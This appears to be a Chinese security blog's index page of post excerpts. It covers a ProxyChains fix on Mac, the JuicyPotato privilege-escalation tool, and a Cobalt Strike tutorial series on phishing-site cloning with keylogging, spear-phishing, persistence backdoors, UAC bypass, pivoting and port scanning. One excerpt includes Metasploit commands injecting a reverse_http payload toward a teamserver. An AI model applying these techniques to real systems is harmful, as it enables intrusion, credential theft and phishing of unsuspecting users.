



Mac M1 Ventura解决ProxyChains-ng无法正常使用

0x00 踩坑在Mac M1芯片Ventura系统中直接通过brew安装Proxychains-ng会因为Ventura系统Bug 导致libproxychains4.dylib文件无法正常加载 Github找issue和采用百度来的编译方法均无法解决,怀疑是系统层的Bug 经过折腾,成功找了解决方案,开个文章记录一下 0x01 解决过程# 恢复模式关闭sip csrutil disable # 打开arm64e支持 sudo nvram boot-args=-arm64e_preview_abi 随后重启Mac 重启mac后 git clone https://github.com/rofl0r/proxychains-ng cd proxychains-ng CFLAGS="..

Read more

微软不当洞的漏洞-Windows提权神器JuicyPotato

0X00-Juicy-Potato简介Juicy Potato江湖人称烂土豆,是在MS16-075漏洞利用工具RottenPotatoN工具的基础上做了扩展(A sugared version of RottenPotatoNG, with a bit of juice, i.e. another Local Privilege Escalation tool, from a Windows Service Accounts to NT AUTHORITY\SYSTEM*) 追根到底是一款Windows的本地提权工具,利用了COM对象进行提权,相比RottenPotatoNG适用范围更加广泛(正如作者所说with a bit of juice) 使用Juicy Potato这款提权工具的前提是获得了SeIm..

Read more

Cobaltstrike系列教程(十四)网站克隆与邮件鱼叉钓鱼

0x01-前言亲们,这篇是cobaltstrike系列教程的最后一篇啦~写这套教程,我足足写了一个周,还是非常疲惫的,但是想到大家可以从中收获一些东西,便又充满了力量。 这个浮躁的时代,很少有人会静下心来学习与分享,我也是浮躁的一员,但也想为这个圈子留下点东西,因此决定平时多写一些文章供大家阅读。 0x02-网站克隆菜单栏,攻击–>钓鱼攻击–>克隆网站根据你的个人需求,填写克隆网址,主机地址,和你的端口,注意端口不要冲突记得把键盘记录打开如图,我们成功克隆出一个百度 随后我们在,视图–>web日志中查看相关信息如图,一位不知名的用户在该页面输入了J0o1ey dashuaibi 0x03-邮件鱼叉钓鱼使用 攻击–>邮件钓鱼 targets 发送的目标信息 格式 xxxx@xxx.co..

Read more

Cobaltstrike系列教程(十三)控制持久化

0x01-右键菜单实现控制持久化在windows中,拿到目标主机权限后,,维持权限是必不可少的工作。目前常见的手法有: 1.注册表 2.启动项 3.计时任务 4.设置服务 5.shift后门 6.dll劫持(白加黑) 7.利用其他安装的软件 在我之前给出的插件中,已经包含了控制持久化的插件如图,里面包含了很多控制持久化的方法,可自动执行 前几个Persist(※)貌似都是劫持关键程序的dll实现控制持久化 Sticky Keys是大家熟悉的粘滞键后门(shift后门,摁五下shift弹出cmd窗口) Scheduled Job方法为写计划任务维持权限 利用这个菜单实现控制持久化虽然方便,但是存在一定的局限,也有很多问题,下面简单讲两种个人常用的维持权限的方法 0x02-Windows Service维持权..

Read more

Cobaltstrike系列教程(十二)CS与MSF,Armitage,Empire会话互转

0x01-Cobaltstrike与MSF会话互转①Metasploit派生shell给Cobaltstrike首先,你需要拿到一个metepreter会话,本例中session为1Cobaltstrike的teamserver的ip为8.8.8.8,http监听器端口为4555 msf exploit(handler) > use exploit/windows/local/payload_inject msf exploit(payload_inject) > set PAYLOAD windows/meterpreter/reverse_http msf exploit(payload_inject) > set DisablePayloadHandler true msf ex..

Read more

Cobaltstrike系列教程(十一)提权与横向移动

0x001-提权1.右键菜单提权:选择beacon,右键,执行–>提权我由于加载了插件,所以比官方多了几种提权方式插件下载请看我之前的帖子 ms14-058/ms15-051/ms16-016/ms16-032这些都是大家耳熟能详的Windows本地提权漏洞,在此插件中都已经集成 UAC-DLL这是一种绕过UAC的攻击,它试图将本地管理员运行的有效负载从低权限提升到高权限。此攻击使用UAC漏洞将ArtifactKit生成的DLL复制到特权位置。此攻击适用于Windows7和Windows8及更高版本的未修补版本。 uac-token-duplication这是另一种绕过UAC的攻击,将其从低权限提升到高权限(作为本地管理员)。这种攻击使用一个UAC漏洞,允许非提升进程使用..

Read more

Cobaltstrike系列教程(十)安装扩展

0x001-扩展的加载扩展是Cobaltstrike一个极为重要的模块,它有效地丰盈了cobaltstrike的功能选择菜单栏的CobaltStrike–>脚本管理器,点击load,然后选择cna扩展文件即可,旁边的unload为去除该扩展,,reload为重新加载该扩展 0x002-个人常用扩展本人在此放出几个自己常用的扩展,老哥们可以回复下载 0x003-其他扩展汇总(来自WBG老哥)脚本名称:elevate.cna脚本功能:增加五种提权方式 脚本名称:ProcessTree.cna脚本功能:让ps命令可以显示父子关系并显示颜色 脚本名称:CVE-2018-4878.cna脚本功能:CVE-2018-4878.cna 脚本名称:ArtifactPayloadGenerator.cna脚本功能:创..

Read moreCobaltstrike系列教程(九)内置Socks与神器EW

0x01-Socks概念目前利用网络防火墙将组织内部的网络结构与外部网络如 INTERNET 中有效地隔离开来,这种方法正变得逐渐流行起来。这些防火墙系统通常以应用层网关的形式工作在网络之间,提供受控的 TELNET 、 FTP 、 SMTP 等的接入。 SOCKS 提供一个通用框架来使这些协议安全透明地穿过防火墙。说的简单明了一点,在渗透测试中,我们使用socks技术,可以穿透进入目标机的内网,从而扩大我们的战果 0x002-Cobaltstrike自带Socks功能选择一个beacon,右键,中转–>SOCKS Server,或使用命令socks [port] 弹出一个窗口,按要求配置好代理端口 如图,成功开启socks 4,连接我们teamserver的5126端口,即可进入目标机内网~ 0x0..

Read more

Cobaltstrike系列教程(八)截图与浏览器代理

0x01-截图选择一个beacon,右键,目标–>屏幕截图然后点击菜单栏上的“屏幕截图”按钮,如图,成功查看到截图 0x02-浏览器代理选择一个beacon,右键,目标–>浏览器代理配置好相关的端口信息后,点击开始,即可使用目标机的指定端口作为浏览器代理随后cobaltstrike就会注入浏览器代理dll到进程中,我们通过配置我们服务器的IP,端口(本例中为123.207.x/x),即可使用目标机作为浏览器代理

Read more

Cobaltstrike系列教程(七)端口扫描与Net View

0x01-端口扫描 右键一个beacon,选择目标–>端口扫描 或在beacon中使用命令portscan [ip] 命令 随后Cobaltstrike会自动识别目标机所在的内网ip段,可选择ARP,ICMP,none三种方式进行扫描,ports中填入你要扫描的端口 扫描后的结果,会在beacon中输出,或可在目标视图中查看到 0x02-Net view选择一个beacon,右键,目标–>Net View,或在beacon中使用命令net view 如图,beacon中输出了net view的信息

Read more